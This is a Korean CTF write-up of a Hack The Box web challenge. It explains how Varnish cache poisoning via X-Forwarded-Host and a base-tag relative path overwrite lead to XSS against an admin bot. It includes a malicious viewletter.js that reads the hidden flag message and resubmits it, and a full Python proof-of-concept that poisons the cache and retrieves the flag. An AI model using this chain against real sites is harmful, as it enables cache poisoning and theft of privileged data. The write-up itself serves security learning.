
키워드: Cache Poisoning, RPO, XSS

코드 분석
기능
사용자가 편지를 작성할 수 있는 기능이 있다. 작성하게 되면 puppeteer를 통해서 bot이 방문하게 된다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
// router.js: 23

router.post("/submit", async (req, res) => {
    const { message } = req.body;

    if (message) {
        return db.insertMessage(message)
            .then(async inserted => {
                try {
                    botVisiting = true;
                    await visit(`http://127.0.0.1/letters?id=${inserted.lastID}`, authSecret); // 봇이 방문
                    botVisiting = false;
                }
                catch (e) {
                    console.log(e);
                    botVisiting = false;
                }
                res.status(201).send(response(inserted.lastID));
            })
            .catch(() => {
                res.status(500).send(response('Something went wrong!'));
            });
    }
    return res.status(401).send(response('Missing required parameters!'));
});
플레그 위치
플레그는 3번 메시지에 있었고 hidden이 true로 설정되어 있다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
DROP TABLE IF EXISTS messages;

            CREATE TABLE IF NOT EXISTS messages (
                id         INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,
                message   VARCHAR(300) NOT NULL,
                hidden    INTEGER NOT NULL
            );

            INSERT INTO messages (id, message, hidden) VALUES
              (1, "Dear Easter Bunny,\nPlease could I have the biggest easter egg you have?\n\nThank you\nGeorge", 0),
              (2, "Dear Easter Bunny,\nCould I have 3 chocolate bars and 2 easter eggs please!\nYours sincerly, Katie", 0),
              (3, "Dear Easter Bunny, Santa's better than you! HTB{f4k3_fl4g_f0r_t3st1ng}", 1),
              (4, "Hello Easter Bunny,\n\nCan I have a PlayStation 5 and a chocolate chick??", 0),
              (5, "Dear Ester Bunny,\nOne chocolate and marshmallow bunny please\n\nLove from Milly", 0),
              (6, "Dear Easter Bunny,\n\nHow are you? Im fine please may I have 31 chocolate bunnies\n\nThank you\nBeth", 0);
아래와 같이 /message/:id 라우팅 경로를 통해서 메시지를 하나씩 볼 수 있는데 3번 메시지의 경우 hidden이 true이기 때문에 bot을 통한 접근이 아니면 볼 수 없다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
// router.js: 47

router.get("/message/:id", async (req, res) => {
    try {
        const { id } = req.params;
        const { count } = await db.getMessageCount();
        const message = await db.getMessage(id);

        if (!message) return res.status(404).send({
            error: "Can't find this note!",
            count: count
        });

        if (message.hidden && !isAdmin(req))
            return res.status(401).send({
                error: "Sorry, this letter has been hidden by the easter bunny's helpers!",
                count: count
            });

        if (message.hidden) res.set("Cache-Control", "private, max-age=0, s-maxage=0 ,no-cache, no-store");

        return res.status(200).send({
            message: message.message,
            count: count,
        });
    } catch (error) {
        console.error(error);
        res.status(500).send({
            error: "Something went wrong!",
        });
    }
});
참고로 isAdmin()의 경우 로컬에 의한 접속과 관리자의 쿠키이여야만 true를 리턴한다.
1
2
3
4
5
6
7
8
9
10
11

const authSecret = require('crypto').randomBytes(69).toString('hex');

const isAdmin = (req, res) => {
  return req.ip === '127.0.0.1' && req.cookies['auth'] === authSecret;
};

module.exports = {
  authSecret,
  isAdmin,
};
취약점
Cache Poisoning & RPO
처음에 의심스러웠던 것은 아래와 같이 상대경로로 viewletter.js 파일을 로드하고 있었다. 만약 base 주소를 임의로 변경할 수 있다면 RPO를 통한 XSS가 충분히 가능할 수 있다고 생각했다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
{% extends "base.html" %}
{% block content %}
<h1 class="title" style="margin: 0">Viewing letter #<span id="letter-id">1</span></h1>
<h2 class="title" id="error-message" style="visibility: hidden;"> </h2>
{% include "letter.html" %}
<div class="letter letter-small">
<div class="letter-inner letter-inner-small">
<a href="/">Write New Letter</a>
</div>
</div>
<div id="previous" class="sign-post">
<div class="sign-post-text">
<a href="#">View previous<br><br>letter</a>
</div>
</div>
<div id="next" class="sign-post flipped">
<div class="sign-post-text">
<a href="#">View next<br><br>letter</a>
</div>
</div>
<script src="viewletter.js"></script>
{% endblock %}
그러던 중 router.js에 있던 cdn을 설정하는 부분이 생각났고 base.html에서 생각대로 cdn의 주소를 base 태그의 속성 값으로 넣고 있었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// router.js: 11

router.get("/", (req, res) => {
    return res.render("index.html", {
        cdn: `${req.protocol}://${req.hostname}:${req.headers["x-forwarded-port"] ?? 80}/static/`,
    });
});

router.get("/letters", (req, res) => {
    return res.render("viewletters.html", {
        cdn: `${req.protocol}://${req.hostname}:${req.headers["x-forwarded-port"] ?? 80}/static/`,
    });
});

...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<base href="{{cdn}}" />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="icon" type="image/x-icon" href="favicon.ico">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />
<link href="https://fonts.googleapis.com/css2?family=Caveat&family=Secular+One&display=swap" rel="stylesheet" />
<link href="main.css" rel="stylesheet" />
<title>Write to the Easter Bunny!</title>
</head>
<body>
{% block content %}{% endblock %}
</body>
</html>
cache에 대한 설정은 cache.vcl 파일에서 확인할 수 있다. 구글링해보면 Varnish Configuration Language로, Varnish는 HTTP 리버스 프록시라고 한다. (잘은 모르겠지만 캐시와 프록시, 딱 cache poisoning의 냄새가 난다)
아무튼 아래와 같이 설정이 되어있는데 솔직히 잘은 모르겠지만 host를 기준으로 캐싱을 하는 것 같았다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

vcl 4.1;

backend default {
    .host = "127.0.0.1";
    .port = "1337";
}

sub vcl_hash {
    hash_data(req.url);

    if (req.http.host) {
        hash_data(req.http.host);
    } else {
        hash_data(server.ip);
    }

    return (lookup);
}

...

아래와 같이 X-Forwarded-Host헤더를 추가하여 cdn의 url을 조작할 수 있었다. 그리고 Host헤더 같은 경우, 우리는 bot의 요청을 poisoning 해야하기 때문에 로컬 호스트로 변조가 반드시 필요하다.
Exploit
그렇다면 공격 시나리오는 다음과 같이 구성할 수 있다.
- 공격자는 자신의 서버
static디렉토리에viewletter.js악성 스크립트를 작성한다. - 공격자는
/letters?id=<next_id>를cache poisoning으로 base url을 공격자 서버로 바꾼다. /submit을 이용하여<next_id>번째의 메시지를 작성한다. -> 그렇다면 봇이/letters?id=<next_id>를 방문하면서 오염된 캐시를 통해서 공격자 서버의viewletter.js를 로드하게 된다.
공격자 서버의 viewletter.js는 아래와 같이 작성하였다. /message/3 엔드포인트 방문을 통해서 봇이 플레그를 읽으면 그것을 공격자가 볼 수 있도록 메시지를 봇이 작성을 하는 형태이다.
1
2
3
4
5
6
7
8
9
10
11
12
13
fetch("http://127.0.0.1/message/3").then((r) => {

    return r.text();

}).then((x) => {
    fetch("http://127.0.0.1/submit", {
        "headers": {
            "content-type": "application/json"
        },
        "body": x,
        "method": "POST",
    });
});
PoC Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from requests import Session
from time import sleep

info = lambda x: print(f'[+] {x}')
s = Session()

URL = 'http://<HOST>:<PORT>'
M_SERVER = '<MALICIOUS SERVER>'

def get_id():
    res = s.get(f'{URL}/message/1')
    current_id = res.json()['count']
    return current_id

def cache_poisoning(id):
    headers = {
        'Host' : '127.0.0.1',
        'X-Forwarded-Host' : f'{M_SERVER}'
    }
    res = s.get(f'{URL}/letters?id={id}', headers=headers)
    if f'{M_SERVER}' in res.text:
        info('Cache Poisoning Success!!')

if __name__ == '__main__':
    ## Get last message id
    next_id = get_id() + 1

    ## Cache Poisoning
    cache_poisoning(next_id)

    ## Write message to force the admin bot to visit page
    s.post(f'{URL}/submit',json={'message' : 'hacked'})

    ## Some delay
    sleep(4)

    ## Get Flag
    res = s.get(f'{URL}/message/{next_id+1}')
    FLAG = res.json()['message'].split('! ')[1].split('"')[0]
    info(f'Flag is {FLAG}')
참고로 poisoning하는 부분에서 ngrok을 이용하여 로컬에서 동작하는 웹 서버를 포워딩하려고 했는데 아래처럼 너 여기 접속할래? 라고 한 번 물어본다. 그래서 결론은 캐싱이나 봇의 방문이나 정상적으로 이루어지지 않는다. (이게 싫다면 업그레이드를 하라고 한다^^…이것 때문에 1시간동안 삽질을 하였다🥲 결국은 구름ide 이용해서 공격자 서버를 열어주었다… 앞으로 ngrok은 리버스 쉘 연결할 때만 쓰는 걸로) 
Comments powered by Disqus.